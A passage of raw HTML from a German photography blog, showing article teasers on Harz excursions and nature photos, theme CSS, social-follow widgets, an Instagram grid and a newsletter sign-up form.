            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/architektur/2023/08/01/baumwipfelpfad-in-bad-harzburg/"  rel="bookmark" title="Baumwipfelpfad in Bad Harzburg">Baumwipfelpfad in Bad Harzburg</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/architektur/2023/07/16/adrenalin-spektakel-ueber-dem-bodetal/"  rel="bookmark" class="td-image-wrap " title="Adrenalin-Spektakel über dem Bodetal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adrenalin-Spektakel über dem Bodetal" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2023/07/rappbodetal-haengebruecke-harz-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2023/07/rappbodetal-haengebruecke-harz-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/architektur/" class="td-post-category">Architektur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/architektur/2023/07/16/adrenalin-spektakel-ueber-dem-bodetal/"  rel="bookmark" title="Adrenalin-Spektakel über dem Bodetal">Adrenalin-Spektakel über dem Bodetal</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/natur/2020/07/23/marienkaefer/"  rel="bookmark" class="td-image-wrap " title="Marienkäfer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marienkäfer" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2020/07/Marienkäfer-Grashalm-rot-Gras-Wiese-Gras-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2020/07/Marienkäfer-Grashalm-rot-Gras-Wiese-Gras-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/natur/" class="td-post-category">Natur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/natur/2020/07/23/marienkaefer/"  rel="bookmark" title="Marienkäfer">Marienkäfer</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_1 td-pb-border-top td_block_template_10">
<style>
.td_block_template_10.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_10 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 24px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_10 .td-block-title:before {
                content: '';
                width: 100%;
                height: 3px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_10 .td-block-title > * {
                color: #000;
            }
            .td_block_template_10 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_10 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_10 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_10 .td-subcat-dropdown ul:after {
                height: 3px !important;
            }
            .td_block_template_10 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_10 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_10 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_10 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td_social_twitch .td-social-box{
                        background-color: #9147FF;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-colored .td_social_twitch .td-sp{
                        background-color: #9147FF;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-font-icons .td_social_twitch .td-sp:before{
                        content: '\e909';
                        color: #9147FF;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">FOLGEN</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">530</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/RivertimeDE"  >Gefällt mir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">1,001</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/rivertime.de#"  >Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/wwwRIVERTIMEde"  >Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_tiktok"><div class="td-social-box"><div class="td-sp td-sp-tiktok"></div><span class="td_social_info td_social_info_counter">5</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://www.tiktok.com/@rivertime_"  >Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">227</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RivertimeDE"  >Folgen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">1,120</span><span class="td_social_info td_social_info_name">Abonnenten</span><span class="td_social_button"><a href="https://www.youtube.com/@Rivertime-DE"  >Abonnieren</a></span></div></div></div></div> <!-- ./block --><aside id="facebook-likebox-3" class="td_block_template_10 widget facebook-likebox-3 widget_facebook_likebox"><h4 class="td-block-title"><span><a href="https://www.facebook.com/RivertimeDE">FOLGEN AUF FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/RivertimeDE" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RivertimeDE"><a href="https://www.facebook.com/RivertimeDE">FOLGEN AUF FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="google_translate_widget-2" class="td_block_template_10 widget google_translate_widget-2 widget_google_translate_widget"><div id="google_translate_element"></div></aside><aside id="search-3" class="td_block_template_10 widget search-3 widget_search"><h4 class="td-block-title"><span>Suchen Sie ein Thema?</span></h4><form method="get" class="td-search-form-widget" action="https://www.rivertime.de/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Suche" />
    </div>
</form></aside><aside id="top-posts-3" class="td_block_template_10 widget top-posts-3 widget_top-posts"><h4 class="td-block-title"><span>TOP ARTIKEL</span></h4><ul><li><a href="https://www.rivertime.de/fotografie/architektur/2015/03/17/olympiastadion-in-der-nacht/" class="bump-view" data-bump-view="tp">Olympiastadion in der Nacht</a></li><li><a href="https://www.rivertime.de/fotografie/architektur/2014/01/04/beelitz-heilstaetten-utent/" class="bump-view" data-bump-view="tp">Beelitz Heilstätten Utent</a></li><li><a href="https://www.rivertime.de/fotografie/architektur/2014/05/01/park-sanssouci-engel/" class="bump-view" data-bump-view="tp">Park Sanssouci Engel</a></li><li><a href="https://www.rivertime.de/mediathek/2025/04/18/bilderserie-die-heilstaetten-am-grabowsee/" class="bump-view" data-bump-view="tp">Bilderserie - Die Heilstätten am Grabowsee</a></li><li><a href="https://www.rivertime.de/mediathek/2014/11/03/bilderserie-sonnenblumen/" class="bump-view" data-bump-view="tp">Bilderserie Sonnenblumen</a></li><li><a href="https://www.rivertime.de/mediathek/2015/03/12/bilderserie-chinesischer-garten/" class="bump-view" data-bump-view="tp">Bilderserie Chinesischer Garten</a></li><li><a href="https://www.rivertime.de/fotografie/natur/2018/05/08/sommer-im-fruehling/" class="bump-view" data-bump-view="tp">Sommer im Frühling</a></li><li><a href="https://www.rivertime.de/fotografie/natur/2018/07/29/grosser-kohlweissling/" class="bump-view" data-bump-view="tp">Großer Kohlweißling</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Folgen Sie uns auf instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/rivertime.de" target="_blank">@rivertime.de</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_2 td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_2" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image img{
                    display: block;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_2 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_2 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-4">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/reel/DTk9bPvj1-7/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.rivertime.de/medien/fotos/2026/01/18118108792604246_rivertime.de_.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/DTfmD2lCAUU/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.rivertime.de/medien/fotos/2026/01/18148040857452188_rivertime.de_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/reel/DTVnfIHEwis/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.rivertime.de/medien/fotos/2026/01/18402588283126375_rivertime.de_.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/DTQacWljUp2/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.rivertime.de/medien/fotos/2026/01/18087016564841924_rivertime.de_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="td-block-title"><span>Newsletter</span></h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="59871352"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Gib Deine E-Mail-Adresse an, um Rivertime zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							E-Mail-Adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="E-Mail-Adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.rivertime.de/sommer/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="ded2b483e2" /><input type="hidden" name="_wp_http_referer" value="/sommer/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnieren						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Schließe dich 2 anderen Abonnenten an				</div>
						</div>
			
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_top-posts"><h4 class="td-block-title"><span>BELIEBTE ARTIKEL</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.rivertime.de/fotografie/architektur/2015/03/17/olympiastadion-in-der-nacht/" title="Olympiastadion in der Nacht" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.rivertime.de/medien/fotos/2015/03/Olympiastadion-Berlin-Olympia-Ringe-Sterne.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Olympiastadion in der Nacht" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.rivertime.de/fotografie/architektur/2015/03/17/olympiastadion-in-der-nacht/" title="Olympiastadion in der Nacht" class="bump-view" data-bump-view="tp">Olympiastadion in der Nacht</a>
							</div>
							</li><li><a href="https://www.rivertime.de/fotografie/architektur/2014/01/04/beelitz-heilstaetten-utent/" title="Beelitz Heilstätten Utent" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/01/Beelitzer-Heilstätten-Utent.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Beelitz Heilstätten Utent" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.rivertime.de/fotografie/architektur/2014/01/04/beelitz-heilstaetten-utent/" title="Beelitz Heilstätten Utent" class="bump-view" data-bump-view="tp">Beelitz Heilstätten Utent</a>
							</div>
							</li><li><a href="https://www.rivertime.de/fotografie/architektur/2014/05/01/park-sanssouci-engel/" title="Park Sanssouci Engel" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.rivertime.de/medien/fotos/2014/04/Park-Sanssouci-Engel.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Park Sanssouci Engel" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.rivertime.de/fotografie/architektur/2014/05/01/park-sanssouci-engel/" title="Park Sanssouci Engel" class="bump-view" data-bump-view="tp">Park Sanssouci Engel</a>
							</div>
							</li><li><a href="https://www.rivertime.de/mediathek/2025/04/18/bilderserie-die-heilstaetten-am-grabowsee/" title="Bilderserie - Die Heilstätten am Grabowsee" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.rivertime.de/medien/fotos/2025/04/heilstaette-grabowsee-lost-place.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Bilderserie - Die Heilstätten am Grabowsee" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
